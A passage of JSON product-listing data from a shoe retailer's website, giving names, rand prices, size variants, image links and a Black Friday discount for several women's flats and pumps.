Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_1","title":"Elodie Suede Mary Jane Pump -  Tan"},"price":1299,"pricePerUnit":1299,"priceRanges":[{"maxPrice":1299,"minPrice":1299,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106965638-C22","productName":"Elodie Suede Mary Jane Pump","productType":{"variationGroup":true},"representedProduct":{"id":"106965646"},"variants":[{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106965646","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 41"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106970652","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 40"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106970653","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 39"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106970654","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 38"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106970655","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 37"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106970656","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"EU 36"}}],"variationGroups":[{"position":346,"productId":"106965638-C54","variationValues":{"color":"Blue"}},{"position":342,"productId":"106965638-C22","variationValues":{"color":"Tan"}}],"imageGroups":[{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_1?%24large%24","title":"Elodie Suede Mary Jane Pump -  Blue"},{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_2?%24large%24","title":"Elodie Suede Mary Jane Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_1?%24large%24","title":"Elodie Suede Mary Jane Pump -  Tan"},{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_2?%24large%24","title":"Elodie Suede Mary Jane Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_1?%24small%24","title":"Elodie Suede Mary Jane Pump -  Blue"},{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_2?%24small%24","title":"Elodie Suede Mary Jane Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_1?%24small%24","title":"Elodie Suede Mary Jane Pump -  Tan"},{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_2?%24small%24","title":"Elodie Suede Mary Jane Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_1?%24zoom%24","title":"Elodie Suede Mary Jane Pump -  Blue"},{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_2?%24zoom%24","title":"Elodie Suede Mary Jane Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_1?%24zoom%24","title":"Elodie Suede Mary Jane Pump -  Tan"},{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_2?%24zoom%24","title":"Elodie Suede Mary Jane Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Felodie-suede-mary-jane-pump\u002F106965638-C22.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106965638-C54","colorSwatch":null},{"productId":"106965638-C22","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106965638-C22","item_name":"Elodie Suede Mary Jane Pump","item_brand":"Poetry","item_variant":"Tan","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1299}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Enisa Pointed Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107080664_C15_1","title":"Enisa Pointed Pump -  Brown"},"price":839.4,"pricePerUnit":839.4,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":839.4,"minPrice":839.4,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"107080664-C15","productName":"Enisa Pointed Pump","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionId":"promo-black-friday-40-off-shoes"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107075682"},"variants":[{"name":"Enisa Pointed Pump","price":839.4,"productId":"107075681","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 38"}},{"name":"Enisa Pointed Pump","price":839.4,"productId":"107075682","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 40"}},{"name":"Enisa Pointed Pump","price":839.4,"productId":"107075683","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 36"}},{"name":"Enisa Pointed Pump","price":839.4,"productId":"107075684","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 42"}},{"name":"Enisa Pointed Pump","price":839.4,"productId":"107075685","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 41"}},{"name":"Enisa Pointed Pump","price":839.4,"productId":"107080672","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 39"}},{"name":"Enisa Pointed Pump","price":839.4,"productId":"107080673","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":839.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":839.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 37"}}],"variationGroups":[{"position":192,"productId":"107080664-C15","variationValues":{"color":"Brown"}}],"imageGroups":[{"images":[{"alt":"Enisa Pointed Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107080664_C15_1?%24large%24","title":"Enisa Pointed Pump -  Brown"},{"alt":"Enisa Pointed Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107080664_C15_2?%24large%24","title":"Enisa Pointed Pump -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Enisa Pointed Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107080664_C15_1?%24small%24","title":"Enisa Pointed Pump -  Brown"},{"alt":"Enisa Pointed Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107080664_C15_2?%24small%24","title":"Enisa Pointed Pump -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Enisa Pointed Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107080664_C15_1?%24zoom%24","title":"Enisa Pointed Pump -  Brown"},{"alt":"Enisa Pointed Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107080664_C15_2?%24zoom%24","title":"Enisa Pointed Pump -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fenisa-pointed-pump\u002F107080664-C15.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"promo-black-friday-40-off-shoes","name":"promo-black-friday-40-off-shoes","details":null,"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","label":"Black Friday","bgColor":"Black","textColor":"white","imageUrl":null}],"c_colorSwatches":[{"productId":"107080664-C15","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107080664-C15","item_name":"Enisa Pointed Pump","item_brand":"Poetry","item_variant":"Brown","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":839.4,"promotion_id":"promo-black-friday-40-off-shoes","promotion_name":"promo-black-friday-40-off-shoes"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_1","title":"Elodie Suede Mary Jane Pump -  Blue"},"price":1299,"pricePerUnit":1299,"priceRanges":[{"maxPrice":1299,"minPrice":1299,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106965638-C54","productName":"Elodie Suede Mary Jane Pump","productType":{"variationGroup":true},"representedProduct":{"id":"106965643"},"variants":[{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106965642","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 41"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106965643","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 38"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106965644","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 37"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106965645","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 36"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106970658","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 40"}},{"name":"Elodie Suede Mary Jane Pump","price":1299,"productId":"106970659","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Blue","size":"EU 39"}}],"variationGroups":[{"position":346,"productId":"106965638-C54","variationValues":{"color":"Blue"}},{"position":342,"productId":"106965638-C22","variationValues":{"color":"Tan"}}],"imageGroups":[{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_1?%24large%24","title":"Elodie Suede Mary Jane Pump -  Blue"},{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_2?%24large%24","title":"Elodie Suede Mary Jane Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_1?%24large%24","title":"Elodie Suede Mary Jane Pump -  Tan"},{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_2?%24large%24","title":"Elodie Suede Mary Jane Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_1?%24small%24","title":"Elodie Suede Mary Jane Pump -  Blue"},{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_2?%24small%24","title":"Elodie Suede Mary Jane Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"small"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_1?%24small%24","title":"Elodie Suede Mary Jane Pump -  Tan"},{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_2?%24small%24","title":"Elodie Suede Mary Jane Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_1?%24zoom%24","title":"Elodie Suede Mary Jane Pump -  Blue"},{"alt":"Elodie Suede Mary Jane Pump -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C54_2?%24zoom%24","title":"Elodie Suede Mary Jane Pump -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_1?%24zoom%24","title":"Elodie Suede Mary Jane Pump -  Tan"},{"alt":"Elodie Suede Mary Jane Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106965638_C22_2?%24zoom%24","title":"Elodie Suede Mary Jane Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Felodie-suede-mary-jane-pump\u002F106965638-C54.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106965638-C54","colorSwatch":null},{"productId":"106965638-C22","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106965638-C54","item_name":"Elodie Suede Mary Jane Pump","item_brand":"Poetry","item_variant":"Blue","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1299}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Vivian Buckle Leather Mules -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107005620_C69_1","title":"Vivian Buckle Leather Mules -  Green"},"price":1399,"pricePerUnit":1399,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107005620-C69","productName":"Vivian Buckle Leather Mules","productType":{"variationGroup":true},"representedProduct":{"id":"107005661"},"variants":[{"name":"Vivian Buckle Leather Mules","price":1399,"productId":"107005661","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 40"}},{"name":"Vivian Buckle Leather Mules","price":1399,"productId":"107005664","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 41"}},{"name":"Vivian Buckle Leather Mules","price":1399,"productId":"107005665","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 37"}},{"name":"Vivian Buckle Leather Mules","price":1399,"productId":"107010665","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 39"}},{"name":"Vivian Buckle Leather Mules","price":1399,"productId":"107010667","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 38"}},{"name":"Vivian Buckle Leather Mules","price":1399,"productId":"107010668","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 36"}}],"variationGroups":[{"position":226,"productId":"107005620-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"Vivian Buckle Leather Mules -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107005620_C69_1?%24large%24","title":"Vivian Buckle Leather Mules -  Green"},{"alt":"Vivian Buckle Leather Mules -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107005620_C69_2?%24large%24","title":"Vivian Buckle Leather Mules -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Vivian Buckle Leather Mules -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107005620_C69_1?%24small%24","title":"Vivian Buckle Leather Mules -  Green"},{"alt":"Vivian Buckle Leather Mules -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107005620_C69_2?%24small%24","title":"Vivian Buckle Leather Mules -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Vivian Buckle Leather Mules -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107005620_C69_1?%24zoom%24","title":"Vivian Buckle Leather Mules -  Green"},{"alt":"Vivian Buckle Leather Mules -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107005620_C69_2?%24zoom%24","title":"Vivian Buckle Leather Mules -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fvivian-buckle-leather-mules\u002F107005620-C69.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"1.5","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107005620-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107005620-C69","item_name":"Vivian Buckle Leather Mules","item_brand":"Poetry","item_variant":"Green","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1399}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Luna Full Coverage Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050606_C15_1","title":"Luna Full Coverage Animal Pump -  Brown"},"price":1499,"pricePerUnit":1499,"priceRanges":[{"maxPrice":1499,"minPrice":1499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107050606-C15","productName":"Luna Full Coverage Animal Pump","productType":{"variationGroup":true},"representedProduct":{"id":"107060665"},"variants":[{"name":"Luna Full Coverage Animal Pump","price":1499,"productId":"107060656","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 41"}},{"name":"Luna Full Coverage Animal Pump","price":1499,"productId":"107060658","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 40"}},{"name":"Luna Full Coverage Animal Pump","price":1499,"productId":"107060660","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 39"}},{"name":"Luna Full Coverage Animal Pump","price":1499,"productId":"107060662","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 38"}},{"name":"Luna Full Coverage Animal Pump","price":1499,"productId":"107060663","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 37"}},{"name":"Luna Full Coverage Animal Pump","price":1499,"productId":"107060665","tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 36"}}],"variationGroups":[{"position":218,"productId":"107050606-C15","variationValues":{"color":"Brown"}}],"imageGroups":[{"images":[{"alt":"Luna Full Coverage Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050606_C15_1?%24large%24","title":"Luna Full Coverage Animal Pump -  Brown"},{"alt":"Luna Full Coverage Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050606_C15_2?%24large%24","title":"Luna Full Coverage Animal Pump -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Luna Full Coverage Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050606_C15_1?%24small%24","title":"Luna Full Coverage Animal Pump -  Brown"},{"alt":"Luna Full Coverage Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050606_C15_2?%24small%24","title":"Luna Full Coverage Animal Pump -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Luna Full Coverage Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050606_C15_1?%24zoom%24","title":"Luna Full Coverage Animal Pump -  Brown"},{"alt":"Luna Full Coverage Animal Pump -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050606_C15_2?%24zoom%24","title":"Luna Full Coverage Animal Pump -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fluna-full-coverage-animal-pump\u002F107050606-C15.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107050606-C15","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107050606-C15","item_name":"Luna Full Coverage Animal Pump","item_brand":"Poetry","item_variant":"Brown","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1499}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Emma Suede Loafers -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107040628_C23_1","title":"Emma Suede Loafers -  Stone"},"price":899.4,"pricePerUnit":899.4,"priceRanges":[{"maxPrice":1499,"minPrice":1499,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":899.4,"minPrice":899.4,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"107040628-C23","productName":"Emma Suede Loafers","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionId":"promo-black-friday-40-off-shoes"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107040655"},"variants":[{"name":"Emma Suede Loafers","price":899.4,"productId":"107040655","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"EU 36"}},{"name":"Emma Suede Loafers","price":899.4,"productId":"107040656","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"EU 40"}},{"name":"Emma Suede Loafers","price":899.4,"productId":"107040657","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"EU 39"}},{"name":"Emma Suede Loafers","price":899.4,"productId":"107040658","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already applied.\u003C\u002Fp\u003E","promotionalPrice":899.4,"promotionId":"promo-black-friday-40-off-shoes"}],"tieredPrices":[{"price":1499,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899.4,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Stone","size":"EU 38"}},{"name":"Emma Suede Loafers","price":899.4,"productId":"107050633","productPromotions":[{"calloutMsg":"\u003Cp\u003EShop 40% off shoes from 24 - 30 November 2025. Discount already 